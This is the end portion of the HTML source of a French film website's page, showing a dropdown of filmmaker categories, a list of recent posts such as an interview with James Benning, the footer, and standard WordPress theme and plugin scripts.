	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275">Miraglia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="80">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19">Pasolini&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="282">Rémi Luc&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">Rivette&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="267">Saab&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="272">Speno&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="217">Todd&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="294">Tonachella&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="229">Zakharova&nbsp;&nbsp;(1)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/le-cinema-nexiste-pas-en-dehors-du-monde-entretien-avec-james-benning/">Le cinéma n&rsquo;existe pas en dehors du monde. Entretien avec James Benning</a>
									</li>
											<li>
					<a href="https://derives.tv/manifeste-pour-une-feminite-radicale-pour-un-cinema-autre/">Manifeste pour une féminité radicale pour un cinéma autre</a>
									</li>
											<li>
					<a href="https://derives.tv/ce-victor-la-voyou-mythologies-noires/">Ce Victor, là &#8211; Voyou &#8211; Mythologies noires</a>
									</li>
											<li>
					<a href="https://derives.tv/canal/">Canal</a>
									</li>
											<li>
					<a href="https://derives.tv/hawkesville-to-wallenstein/">Hawkesville to Wallenstein</a>
									</li>
											<li>
					<a href="https://derives.tv/troglodyte/">Troglodyte</a>
									</li>
											<li>
					<a href="https://derives.tv/la-nuee/">La Nuée</a>
									</li>
											<li>
					<a href="https://derives.tv/verdure/">Verdure</a>
									</li>
											<li>
					<a href="https://derives.tv/voir-du-merveilleux/">Voir du merveilleux</a>
									</li>
											<li>
					<a href="https://derives.tv/ce-quil-reste-des-vagues/">Ce qu&rsquo;il reste des vagues</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 6715b43e7964c
    -->

    <script type="text/javascript" src="http://derives.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/derives.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>


<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.6" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.6" id="tdBackstr-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.180 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2024-10-21 03:54:06 -->
